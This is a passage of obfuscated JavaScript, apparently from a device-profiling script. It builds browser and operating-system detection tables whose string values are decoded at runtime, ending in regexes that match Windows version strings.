td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(82,9)):null),versionSearch:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(82,9)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(91,6)):null)},{string:td_q,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(97,14)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(97,14)):null)},{string:td_q,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(111,9)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(111,9)):null)},{string:td_q,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(120,8)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(111,9)):null)},{string:td_q,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(128,6)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(128,6)):null)},{string:td_q,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(134,6)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(134,6)):null)},{string:td_q,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(140,7)):null),versionSearch:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(147,8)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(140,7)):null)},{string:td_q,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(155,5)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(160,7)):null),versionSearch:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(155,5)):null)},{string:td_q,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(167,5)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(134,6)):null),versionSearch:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(167,5)):null)},{string:td_q,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(172,18)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(172,18)):null),versionSearch:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(172,18)):null)},{string:td_e,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(190,5)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(195,6)):null),versionSearch:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(201,7)):null)},{prop:td_J,identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(9,5)):null),versionSearch:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(201,7)):null)},{string:td_e,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(208,4)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(208,4)):null)},{string:td_e,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(212,3)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(215,9)):null)},{string:td_q,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(160,7)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(160,7)):null)},{string:td_e,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(224,6)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(224,6)):null)},{string:td_q,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(230,8)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(230,8)):null)},{string:td_q,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(238,4)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(242,8)):null),versionSearch:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(238,4)):null)},{string:td_q,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(250,8)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(250,8)):null),versionSearch:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(250,8)):null)},{string:td_q,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(258,7)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(242,8)):null),versionSearch:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(265,2)):null)},{string:td_q,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(267,5)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(272,7)):null),versionSearch:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(265,2)):null)},{string:td_q,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(272,7)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(230,8)):null),versionSearch:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(272,7)):null)}];
this.td_V=[{string:td_X,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(279,3)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(282,7)):null)},{string:td_X,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(289,3)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(289,3)):null)},{string:td_q,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(292,13)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(292,13)):null)},{string:td_q,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(305,7)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(305,7)):null)},{string:td_q,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(312,7)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(312,7)):null)},{string:td_q,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(319,5)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(319,5)):null)},{string:td_X,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(324,9)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(305,7)):null)},{string:td_X,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(333,5)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(333,5)):null)},{string:td_X,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(338,10)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(338,10)):null)},{string:td_X,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(348,6)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(354,11)):null)},{string:td_X,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(365,4)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(365,4)):null)}];
this.td_Z=[{string:td_X,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(279,3)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(282,7)):null)},{string:td_X,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(289,3)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(289,3)):null)},{string:td_X,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(324,9)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(305,7)):null)},{string:td_X,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(369,11)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(305,7)):null)},{string:td_X,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(333,5)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(333,5)):null)},{string:td_X,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(338,10)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(338,10)):null)},{string:td_X,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(348,6)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(348,6)):null)},{string:td_X,subString:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(365,4)):null),identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(365,4)):null)}];
this.td_B=[{identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(282,7)):null),versionMap:[{s:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows 